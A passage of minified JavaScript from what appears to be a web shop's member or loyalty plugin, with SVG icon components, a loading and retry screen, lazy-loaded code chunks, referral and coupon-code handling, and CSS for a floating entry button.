15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-06f32492.js"),["index-chunk-06f32492.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js"])),_6=ys(()=>X(()=>import("./index-chunk-6e32e3a1.js"),["index-chunk-6e32e3a1.js","index-accc08e8.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-8429ca56.js").then(e=>e.m),["main-chunk-8429ca56.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
